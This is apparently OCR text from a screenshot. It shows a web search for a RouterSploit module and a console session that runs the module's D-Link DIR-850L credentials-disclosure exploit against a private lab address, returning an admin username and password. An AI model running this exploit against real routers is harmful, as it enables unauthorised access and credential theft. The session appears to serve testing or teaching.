 Google
d link dir-850L routersploit
All Shopping Videos Images Books More Tools
About 521 results (0.30 seconds)
GitHub
https://github.com › modules › exploits › routers › dlink
dir_850l_creds_disclosure.py
... D-Link DIR-850L credentials disclosure vulnerability, " "which allows retrieving administrative
credentials.", "authors": ( "Hack2Win", # vulnerability ...
GitHub
[-] Target does not seem to be vulnerable
rsf (D-Link DIR-850L Creds Disclosure) > show options
Target options:
Name Current settings Description
---- ---------------- -----------
ssl false SSL enabled: true/false
target 192.168.10.121 Target IPv4 or IPv6 address
port 80 Target HTTP port
Module options:
Name Current settings Description
---- ---------------- -----------
verbosity true Verbosity enabled: true/false
rsf (D-Link DIR-850L Creds Disclosure) > set port 8080
[+] port => 8080
rsf (D-Link DIR-850L Creds Disclosure) > show options
Target options:
Name Current settings Description
---- ---------------- -----------
ssl false SSL enabled: true/false
target 192.168.10.121 Target IPv4 or IPv6 address
port 8080 Target HTTP port
Module options:
Name Current settings Description
---- ---------------- -----------
verbosity true Verbosity enabled: true/false
rsf (D-Link DIR-850L Creds Disclosure) > exploit
[*] Running module exploits/routers/dlink/dir_850l_creds_disclosure...
[+] Target seems to be vulnerable
Username Password
-------- --------
Admin H@RDP@SSW0RD123
[-] Target does not seem to be vulnerable
rsf (D-Link DIR-850L Creds Disclosure) >